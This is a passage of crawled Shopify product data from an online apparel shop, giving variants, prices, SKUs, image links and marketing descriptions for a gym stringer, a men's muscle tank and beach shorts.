ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"GymX Gorilla stringer - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749085424,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJNS101422511KP","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"GymX Gorilla stringer - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749118192,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJNS101422512LO","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"GymX Gorilla stringer - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","options":[{"name":"Color","position":1,"values":["Black","Yellow","Red"]},{"name":"Size","position":2,"values":["M","L","XL","2XL"]}],"url":"\/de\/products\/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","media":[{"alt":"GymX Gorilla stringer - ALLRJ","id":29480338948336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/muscle-sports-vest-mens-clothing-training-suit.js
body_size: 601
content:
{"id":7962949779696,"title":"Mens essential muscle tank","handle":"muscle-sports-vest-mens-clothing-training-suit","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens essential muscle tank \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eAn essential to any bodybuilder or fitness enthusiast.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eFabric Name: Cotton\u003cbr\u003eFabric composition: Spandex\u003cbr\u003eFabric composition content: 80 (%)\u003cbr\u003eFunction: Fitness, leisure, quick-drying, elastic and tight-fitting.\u003cbr\u003eColor: black with green pattern, black with gold pattern, red with gray pattern\u003cbr\u003eSize: M, L, XL, XXL\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cb\u003eSize Information:\u003c\/b\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/554dcc75-04f7-4104-a0b4-92e7ccef946b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e3.As you know, the different computers display colors differently, the color of the actual item may vary slightly from the following images.\u003cbr\u003e\u003cbr\u003e\u003cb\u003ePacking list:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTank top \u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/65b75851-488b-47b2-81cc-b675479c063b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-14T22:42:14-04:00","created_at":"2022-05-14T22:42:14-04:00","vendor":"ALLRJ","type":"Men's tank top","tags":[],"price":2099,"price_min":2099,"price_max":2099,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":42834574180592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH121893603CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2099,"weight":160,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574213360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH121893602BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2099,"weight":150,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574246128,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH121893604DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2099,"weight":170,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574278896,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH121893601AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2099,"weight":140,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","options":[{"name":"Color","position":1,"values":["Black"]},{"name":"Size","position":2,"values":["XL","L","2XL","M"]}],"url":"\/de\/products\/muscle-sports-vest-mens-clothing-training-suit","media":[{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","width":750},{"alt":"Mens essential muscle tank - ALLRJ","id":30191687663856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-fashion-casual-sports-beach-shorts.js
body_size: 993
content:
{"id":7994331169008,"title":"Men's Vibe Beach Shorts","handle":"mens-fashion-casual-sports-beach-shorts","description":"\u003ch2\u003eMen's Vibe Beach Shorts\u003c\/h2\u003e\u003cp\u003eIntroducing the Men's Vibe Beach Shorts, the ultimate blend of comfort and style for your beach outings. Perfect for a day under the sun, these shorts are designed for every modern man who enjoys both functionality and fashion. Crafted from high-quality materials, they provide durability and a soft feel against the skin. Whether you're swimming, playing beach volleyball, or lounging by the seaside, our Men's Vibe Beach Shorts will make you look and feel great.\u003c\/p\u003e\u003cp\u003eThese shorts feature a lightweight and breathable design, ensuring you stay cool and comfortable throughout the day. With an array of vibrant colors and patterns, you can choose the perfect pair to match your vibe. Plus, they come with multiple pockets, making it easy to carry your essentials while you enjoy your time at the beach.\u003c\/p\u003e\u003cp\u003eSome key features of the Men's Vibe Beach Shorts include:\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eHigh-quality, quick-drying fabric\u003c\/li\u003e\n\u003cli\u003eComfortable elastic waistband with drawstring\u003c\/li\u003e\n\u003cli\u003eStylish design with a variety of colors\u003c\/li\u003e\n\u003cli\u003eMultiple pockets for convenience\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003eIn addition to looking great, these shorts are functional for active beach activities. Whether you're diving into the waves or enjoying a beach bonfire, the Men's Vibe Beach Shorts provide the flexibility and style needed for all-day wear. Don't compromise on comfort or style; choose the Men's Vibe Beach Shorts for your next beach adventure and embrace the sun with confidence.\u003c\/p\u003e","published_at":"2022-06-11T19:08:28-04:00","created_at":"2022-06-11T19:08:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["beach shorts","men's fashion","summer essentials","swimwear"],"price":3199,"price_min":3199,"price_max":3199,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":43003288355056,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK149085902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3199,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288387824,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK149085901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288420592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK149085903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3199,"weight":200,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288453360,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK149085909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895801584,"product_id":7994331169008,"position":1,"created_at":"2022-06-11T19:14:55-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","variant_ids":[43003288453360]},"available":true,"name":"Men's Vibe Beach Shorts - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288486128,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK149085904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":3199,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288518896,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK149085905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37892887380208,"product_id":7994331169008,"position":6,"created_at":"2022-06-11T19:11:53-04:00","updated_at":"2025-12-19T00:35:12-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","variant_ids":[43003288518896]},"available":true,"name":"Men's Vibe Beach Shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","options":[{"name":"Color","position":1,"values":["Black","Red","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","2XL"]}],"url":"\/de\/products\/mens-fashion-casual-sports-beach-shorts","media":[{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788141296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","width":800},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788698352,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779457776,"position":5,"preview_image":{"aspect_ratio":0.853,"height":1200,"width":1023,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512"},"aspect_ratio":0.853,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","width":1023},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780047600,"position":7,"preview_image":{"aspect_ratio":0.818,"height":1200,"width":981,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510"},"aspect_ratio":0.818,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","width":981},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780375280,"position":8,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780473584,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - 